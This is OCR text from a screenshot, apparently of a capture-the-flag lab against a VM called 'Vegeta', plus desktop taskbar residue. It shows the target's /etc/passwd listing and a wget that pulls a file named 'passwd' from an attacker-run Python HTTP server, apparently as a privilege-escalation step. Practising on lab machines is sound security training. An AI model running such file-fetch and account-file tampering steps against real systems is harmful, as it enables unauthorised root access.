 trunks@Vegeta: /tmp
trunks@Vegeta: /tmp 72x38
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
n/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/us
r/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
ogin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/u
sr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:1000:1000:trunks,,,:/home/trunks:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
trunks@Vegeta:/tmp$ wget http://192.168.43.244:8000/passwd
--2020-07-02 20:19:25--  http://192.168.43.244:8000/passwd
Connecting to 192.168.43.244:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1548 (1.5K) [application/octet-stream]
Saving to: ‘passwd’
passwd            100%[=============>]   1.51K  --.-KB/s    in 0s
2020-07-02 20:19:25 (41.6 MB/s) - ‘passwd’ saved [1548/1548]
trunks@Vegeta:/tmp$
/bin/bash 94x45
┌─[nullghost@parrot]─[~/Desktop]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.194 - - [02/Jul/2020 20:18:28] "GET /passwd HTTP/1.1" 200 -
SimpleScreenRecorder
Oracle VM VirtualBox ...
Vegeta [Running] - Or...
Morse Code Adap...
Downloads — Dolphin
trunks@Vegeta: /tmp
74
8:18 PM